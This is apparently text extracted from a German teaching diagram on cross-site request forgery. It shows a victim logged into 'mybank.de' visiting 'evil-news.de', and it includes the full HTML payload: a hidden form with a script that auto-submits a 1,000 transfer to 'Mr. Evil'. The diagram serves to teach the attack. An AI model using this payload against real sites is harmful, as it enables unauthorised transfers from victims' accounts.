 3 Unbemerkter POST-Request inkl. gültigem
Session Cookie an mybank.de.
4 MyBank.de führt Transaktion durch
und antwortet mit
HTTP-Statuscode 200 (OK)
mybank.de
Voraussetzung: Das Opfer ist bei
MyBank.de eingeloggt.
HTTP/1.1 200 OK
Content-Type: text/html
server: evil-news.de
<div style="display: none;">
<form action="https://mybank.de/api/ueberweisung" id="evil"
method="POST">
<input type="text" name="empfaenger" value="Mr. Evil">
<input type="text" name="betrag" value="1.000,00">
<input type="submit" value="Submit">
</form>
<script>document.getElementById("evil").submit()</script>
</div>
1 Opfer öffnet Evil-News.de
im Browser.
2 Evil-News.de liefert eine Seite mit
bösartigem Inhalt.
evil-news.de